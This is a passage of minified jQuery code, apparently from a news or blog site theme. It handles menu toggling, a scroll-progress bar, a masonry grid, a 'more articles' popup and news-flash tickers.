l=document.createElement("style");l.type="text/css",l.innerHTML=".typewrite > .wrap { border-right: 0.05em solid #5869DA}",document.body.appendChild(l)},e(".menu li.menu-item-has-children").on("click",(function(){var s=e(this);s.hasClass("open")?(s.removeClass("open"),s.find("li").removeClass("open"),s.find("ul").slideUp(200)):(s.addClass("open"),s.children("ul").slideDown(200),s.siblings("li").children("ul").slideUp(200),s.siblings("li").removeClass("open"),s.siblings("li").find("li").removeClass("open"),s.siblings("li").find("ul").slideUp(200))})),o=e(document).height(),l=e(window).height(),e(window).on("scroll",(function(){t=e(window).scrollTop()/(o-l)*100,e(".scroll-progress").width(t+"%")})),function(){if(e(".grid").length){var s=e(".grid").masonry({itemSelector:".grid-item",percentPosition:!0,columnWidth:".grid-sizer",gutter:0});s.imagesLoaded().progress((function(){s.masonry()}))}}(),(n=e("select")).length&&n.niceSelect(),function(){if(e.fn.vwScroller=function(s){var i=!1,t=e(document),o=e(window);s=e.extend({delay:500,position:.7,visibleClass:"",invisibleClass:""},s);var l=e.proxy((function(){var e=t.scrollTop()>(t.height()-o.height())*s.position;!i&&e?n():i&&!e&&a()}),this),n=e.proxy((function(){i=!0,s.visibleClass&&this.addClass(s.visibleClass),s.invisibleClass&&this.removeClass(s.invisibleClass)}),this),a=e.proxy((function(){i=!1,s.visibleClass&&this.removeClass(s.visibleClass),s.invisibleClass&&this.addClass(s.invisibleClass)}),this);return setInterval(l,s.delay),this},e.fn.vwScroller){var s=e(".single-more-articles");s.vwScroller({visibleClass:"single-more-articles--visible",position:.55}),s.find(".single-more-articles-close-button").on("click",(function(){s.hide()}))}e("button.single-more-articles-close").on("click",(function(){e(".single-more-articles").removeClass("single-more-articles--visible")}))}(),e("#news-flash").vTicker({speed:800,pause:3e3,animation:"fade",mousePause:!1,showItems:1}),e("#date-time").vTicker({speed:800,pause:3e3,animation:"fade",mousePause:!1,showItems:1})}))}(jQuery);